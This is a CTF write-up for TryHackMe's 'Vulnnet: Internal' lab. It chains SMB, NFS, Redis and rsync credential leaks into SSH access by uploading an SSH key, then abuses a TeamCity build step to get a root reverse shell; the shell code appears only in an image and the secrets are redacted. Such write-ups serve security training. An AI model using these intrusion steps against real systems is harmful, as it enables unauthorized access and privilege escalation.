Vulnnet: Internal
Date: January 28th 2023
Author: j.info
Link: Vulnnet: Internal CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- What is the services flag? (services.txt)
- What is the internal flag? (“internal flag”)
- What is the user flag? (user.txt)
- What is the root flag? (root.txt)
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 -Pn $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 33011/tcp mountd
| 100005 1,2,3 33297/udp6 mountd
| 100005 1,2,3 35975/tcp6 mountd
| 100005 1,2,3 51132/udp mountd
| 100021 1,3,4 35781/tcp6 nlockmgr
| 100021 1,3,4 44285/tcp nlockmgr
| 100021 1,3,4 47735/udp6 nlockmgr
| 100021 1,3,4 60665/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
2049/tcp open nfs_acl 3 (RPC #100227)
9090/tcp filtered zeus-admin
Service Info: Host: VULNNET-INTERNAL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -19m59s, deviation: 34m38s, median: 0s
|_nbstat: NetBIOS name: VULNNET-INTERNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2023-01-28T17:10:24
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: vulnnet-internal
| NetBIOS computer name: VULNNET-INTERNAL\x00
| Domain name: \x00
| FQDN: vulnnet-internal
|_ System time: 2023-01-28T18:10:24+01:00
An additional all ports scan shows us:
PORT STATE SERVICE VERSION
6379/tcp open redis Redis key-value store
33011/tcp open mountd 1-3 (RPC #100005)
43559/tcp open mountd 1-3 (RPC #100005)
44285/tcp open nlockmgr 1-4 (RPC #100021)
57991/tcp open mountd 1-3 (RPC #100005)
SMB Digging
Checking to see if we can connect over to SMB with a null session:
smbclient -L //$ip
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
shares Disk VulnNet Business Shares
IPC$ IPC IPC Service (vulnnet-internal server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP
Alright let’s take a look at those shares and see what we can find.
smbclient //$ip/print$ -N
tree connect failed: NT_STATUS_ACCESS_DENIED
smbclient //$ip/IPC$ -N
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
smb: \> exit
smbclient //$ip/shares -N
Try "help" to get a list of possible commands.
smb: \> recurse
smb: \> ls
. D 0 Tue Feb 2 04:20:09 2021
.. D 0 Tue Feb 2 04:28:11 2021
temp D 0 Sat Feb 6 06:45:10 2021
data D 0 Tue Feb 2 04:27:33 2021
\temp
. D 0 Sat Feb 6 06:45:10 2021
.. D 0 Tue Feb 2 04:20:09 2021
services.txt N 38 Sat Feb 6 06:45:09 2021
\data
. D 0 Tue Feb 2 04:27:33 2021
.. D 0 Tue Feb 2 04:20:09 2021
data.txt N 48 Tue Feb 2 04:21:18 2021
business-req.txt N 190 Tue Feb 2 04:27:33 2021
11309648 blocks of size 1024. 3265384 blocks available
smb: \> prompt
smb: \> mget *
getting file \temp\services.txt of size 38 as temp/services.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \data\data.txt of size 48 as data/data.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \data\business-req.txt of size 190 as data/business-req.txt (0.6 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \> quit
The only share with any information in it was on shares and we downloaded 3 files. Looking at them:
services.txt contains one of our flags:
THM{<REDACTED>}
data.txt:
Purge regularly data that is not needed anymore
business-req.txt:
We just wanted to remind you that we’re waiting for the DOCUMENT you agreed to send us so we can complete the TRANSACTION we discussed.
If you have any questions, please text or phone us.
NFS Digging
Port 2049 is open so let’s see what’s available to mount there and take a look at the files:
showmount -e $ip
Export list for 10.10.210.255:
/opt/conf *
And trying to mount that works and let’s us start looking at the files:
sudo mount -t nfs $ip:/opt/conf ~/work/nfs -o nolock
drwxr-xr-x 9 root root 4096 Feb 2 2021 .
drwxr-xr-x 7 kali kali 4096 Jan 28 21:27 ..
drwxr-xr-x 2 root root 4096 Feb 2 2021 hp
drwxr-xr-x 2 root root 4096 Feb 2 2021 init
drwxr-xr-x 2 root root 4096 Feb 2 2021 opt
drwxr-xr-x 2 root root 4096 Feb 2 2021 profile.d
drwxr-xr-x 2 root root 4096 Feb 2 2021 redis
drwxr-xr-x 2 root root 4096 Feb 2 2021 vim
drwxr-xr-x 2 root root 4096 Feb 2 2021 wildmidi
I start looking through the files and the first interesting thing I find is in the redis directory for this file:
-rw-r--r-- 1 root root 58922 Feb 2 2021 redis.conf
Which contains this line:
requirepass "<REDACTED>"
Nothing else stands out in the remaining files other than why is there a wildmidi music related config file.
You can unmount the NFS by typing:
sudo umount FOLDER
Redis Digging
We know that the Redis port is open, and we found a potential password on the NFS, so let’s see what we can find there.
I connect over using the redis-cli tool and see authentication is required:
redis-cli -h $ip
10.10.210.255:6379> info
NOAUTH Authentication required.
The auth command lets you authenticate with Redis. I use it with the password we found on the NFS:
auth <REDACTED>
10.10.210.255:6379> auth <REDACTED>
OK
info
10.10.210.255:6379> info
# Server
redis_version:4.0.9
<SNIP>
I further enumerate:
client list
10.10.210.255:6379> client list
id=10 addr=10.6.0.242:52896 fd=8 name= age=278 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=0 qbuf-free=32768 obl=0 oll=0 omem=0 events=r cmd=client
config get *
10.10.210.255:6379> config get *
1) "dbfilename"
2) "dump.rdb"
3) "requirepass"
4) "<REDACTED>"
<SNIP>
info keyspace
10.10.210.255:6379> info keyspace
# Keyspace
db0:keys=5,expires=0,avg_ttl=0
select 0
keys *
10.10.210.255:6379> select 0
OK
10.10.210.255:6379> keys *
1) "authlist"
2) "internal flag"
3) "int"
4) "marketlist"
5) "tmp"
Using get to look at the keys:
10.10.210.255:6379> get authlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.210.255:6379> get "internal flag"
"THM{<REDACTED>}"
10.10.210.255:6379> get int
"10 20 30 40 50"
10.10.210.255:6379> get marketlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.210.255:6379> get tmp
"temp dir..."
That gives us our second flag.
We weren’t able to view authlist or marketlist so let’s figure out why. I look at the type of the keys and see them as lists which is why get isn’t working. Get works on string types but not lists:
10.10.210.255:6379> type authlist
list
10.10.210.255:6379> type marketlist
list
To view lists in Redis we need to use the lrange command:
lrange marketlist 0 9999
10.10.210.255:6379> lrange marketlist 0 9999
1) "Machine Learning"
2) "Penetration Testing"
3) "Programming"
4) "Data Analysis"
5) "Analytics"
6) "Marketing"
7) "Media Streaming"
lrange authlist 0 9999
10.10.210.255:6379> lrange authlist 0 9999
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
4) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
So we have some base64 text in the authlish, and all 4 of those look identical. Let’s decode it and see what it says:
echo "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==" | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password <REDACTED>
Well that seems helpful.
If you have permission you can sometimes upload your ssh public key into a users authorized_keys file and then just ssh over. I check to see if we can access the redis users .ssh and we can’t:
config set dir /home/redis/.ssh
10.10.210.255:6379> config set dir /home/redis/.ssh
(error) ERR Changing directory: Permission denied
Rsync Digging
We know port 873 is open, and we have a username and password to authenticate with it, so let’s see what we can find. I run the following command which will download all files on the server to your current directory:
rsync -av rsync://rsync-connect@$ip:873/files .
It downloaded everything to the sys-internal directory on our system:
drwxr-xr-x 18 kali kali 4096 Feb 6 2021 sys-internal
And looking at the files:
total 108
drwxr-xr-x 18 kali kali 4096 Feb 6 2021 .
drwxr-xr-x 3 kali kali 4096 Feb 1 2021 ..
lrwxrwxrwx 1 kali kali 9 Feb 1 2021 .bash_history -> /dev/null
-rw-r--r-- 1 kali kali 220 Feb 1 2021 .bash_logout
-rw-r--r-- 1 kali kali 3771 Feb 1 2021 .bashrc
drwxrwxr-x 8 kali kali 4096 Feb 2 2021 .cache
drwxrwxr-x 14 kali kali 4096 Feb 1 2021 .config
drwx------ 3 kali kali 4096 Feb 1 2021 .dbus
drwx------ 2 kali kali 4096 Feb 1 2021 Desktop
-rw-r--r-- 1 kali kali 26 Feb 1 2021 .dmrc
drwxr-xr-x 2 kali kali 4096 Feb 1 2021 Documents
drwxr-xr-x 2 kali kali 4096 Feb 1 2021 Downloads
drwx------ 3 kali kali 4096 Feb 1 2021 .gnupg
drwxrwxr-x 3 kali kali 4096 Feb 1 2021 .local
drwx------ 5 kali kali 4096 Feb 1 2021 .mozilla
drwxr-xr-x 2 kali kali 4096 Feb 1 2021 Music
drwxr-xr-x 2 kali kali 4096 Feb 1 2021 Pictures
-rw-r--r-- 1 kali kali 807 Feb 1 2021 .profile
drwxr-xr-x 2 kali kali 4096 Feb 1 2021 Public
lrwxrwxrwx 1 kali kali 9 Feb 2 2021 .rediscli_history -> /dev/null
drwxrwxr-x 2 kali kali 4096 Feb 6 2021 .ssh
-rw-r--r-- 1 kali kali 0 Feb 1 2021 .sudo_as_admin_successful
drwxr-xr-x 2 kali kali 4096 Feb 1 2021 Templates
drwx------ 4 kali kali 4096 Feb 2 2021 .thumbnails
-rw------- 1 kali kali 38 Feb 6 2021 user.txt
drwxr-xr-x 2 kali kali 4096 Feb 1 2021 Videos
-rw------- 1 kali kali 61 Feb 6 2021 .Xauthority
-rw-r--r-- 1 kali kali 14 Feb 12 2018 .xscreensaver
-rw------- 1 kali kali 2546 Feb 6 2021 .xsession-errors
-rw------- 1 kali kali 2546 Feb 6 2021 .xsession-errors.old
We have our user.txt flag, so that’s 3 of the 4 down.
Right away the .ssh sticks out to me but I take a look at what’s out there with a tree -a command and don’t see much of interest.
Rsync should allow us to upload a file, which means we can upload a ssh key to the .ssh directory and then connect over.
To do this you need a ssh key pair which can be created with ssh-keygen -t rsa.
Once you have that you can copy the id_rsa.pub file over to authorized_keys by changing over to ~/.ssh and then:
cat id_rsa.pub >> authorized_keys
I then create a directory and move the authorized_keys file over to it, and then change to the directory.
With that done I run the following command to send our file to the server:
rsync -av . rsync://rsync-connect@$ip:873/files/sys-internal/.ssh
Password:
sending incremental file list
./
authorized_keys
sent 699 bytes received 38 bytes 77.58 bytes/sec
total size is 563 speedup is 0.76
System Access
Ok we have everything in place, let’s try and connect over.
ssh -i id_rsa sys-internal@$ip

We’re in!
System Enumeration
Let’s look around. I check sudo -l and it requires a password.
Looking at the users on the system shows that this user and root are the only ones here.
No interesting capabilities for us to exploit.
I check find / -perm /4000 2>/dev/null for any interesting SUID files but everything is normal there.
Looking around the file system I see an unusual directory in / called TeamCity. I do a quick google search and this is something made by Jetbrains that usually runs on port 8111 by default on Linux systems.
I look at what ports are listening on the system and sure enough port 8111 is. It didn’t show up in our nmap scans though so it’s not accessible externally.
ss -lntu
tcp LISTEN 0 100 [::ffff:127.0.0.1]:8111
Looking through the files in /TeamCity I notice a logs directory and inside that there are 3 files we have read access to. Inside the catalina.out file is the following:
[TeamCity] Super user authentication token: <REDACTED> (use empty username with the token as the password to access the server)
Awesome. It’s up and running and we likely have credentials for it. Since it’s not reachable from our home system I’m going to create an ssh tunnel so we can access it.
On my home system I run the following to set up the tunnel:
ssh -L 8111:localhost:8111 -i id_rsa sys-internal@$ip
And then in a browser I attempt to access localhost on port 8111:

It worked, and now I try to login with the info we found in the catalina.out file:

After logging in I look around at the various menus and don’t find anything that will let me upload a reverse shell or anything like that.
Back on the main page there is a create project button so let’s see if we can do something there. I click create project and then choose the manually tab:

After clicking create it says at the top of the screen that it wants us to create a build configuration:
Project "RevShell" has been successfully created. You can now create a build configuration.
So I click the create build configuration button and set it up:

The next screen wants us to add a VCS root which I just use the skip button on. This takes us to a configuration page for the project and I open up the build steps menu item on the left:

I configure it like this:

I got the python arguments reverse shell code from revshells.com and chose to use python3 shortest. Make sure to remove python3 from the front after pasting it in.
After finishing up on that screen it tells us we can now run the build:

Root
I set up a listener on my system and click the run button, which gives us a shell back as root and I grab the final flag:

With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap
- Manual SMB enumeration with smbclient
- Finding an open NFS mount and mounting it to a folder on our local system, which has a Redis config file with the password inside it
- Using redis-cli to look through the Redis server which yields yet another login, this time for the rsync service
- Using rsync to download files from the server, which has the folder set to a users home directory
- Uploading an authorized_keys file to the users .ssh directory with rsync so we can SSH over
- Noticing an internal service running on port 8111 called TeamCity and finding credentials for it in log files
- Setting up an SSH tunnel to port 8111 on the target system so that we can use the TeamCity website on our local machine
- Creating a project in TeamCity that I was able to configure to run custom Python code that created a reverse shell back to us when we started the project build
Many thanks to:
- SkyWaves for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com